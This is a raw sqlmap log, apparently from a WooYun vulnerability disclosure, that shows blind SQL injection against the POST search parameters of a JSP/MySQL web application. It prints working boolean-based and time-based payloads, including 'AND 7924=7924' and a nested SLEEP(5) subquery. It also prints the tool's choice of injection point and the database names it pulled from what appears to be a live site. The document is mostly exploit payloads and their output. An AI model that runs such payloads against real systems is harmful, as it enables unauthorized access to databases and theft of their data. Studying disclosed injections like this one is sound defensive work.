 Parameter: realName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: schoolName=%E8%A5%BF%E5%AE%89%E5%BB%BA%E7%AD%91%E7%A7%91%E6%8A%80%E
5%A4%A7%E5%AD%A6&realName=%E7%8E%8B%' AND 7924=7924 AND '%'='&provincesStr=%E9%9
9%95%E8%A5%BF&pageNum=1&pageSize=20&area=3&createTimeSort=1&voteSort=0&sortFlag=
true
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: schoolName=%E8%A5%BF%E5%AE%89%E5%BB%BA%E7%AD%91%E7%A7%91%E6%8A%80%E
5%A4%A7%E5%AD%A6&realName=%E7%8E%8B%' AND (SELECT * FROM (SELECT(SLEEP(5)))PlWO)
 AND '%'='&provincesStr=%E9%99%95%E8%A5%BF&pageNum=1&pageSize=20&area=3&createTi
meSort=1&voteSort=0&sortFlag=true
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: schoolName, type: Single quoted string (default)
[1] place: POST, parameter: realName, type: Single quoted string
[q] Quit
> 0
[13:58:16] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[13:58:16] [INFO] fetching database names
[13:58:16] [INFO] fetching number of databases
[13:58:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:58:16] [INFO] retrieved:
[13:58:16] [WARNING] reflective value(s) found and filtering out
3
[13:58:17] [INFO] retrieved: information_schema
[13:58:42] [INFO] retrieved: sub2013
[13:58:52] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sub2013
[*] test
BAC
www.wooyun.org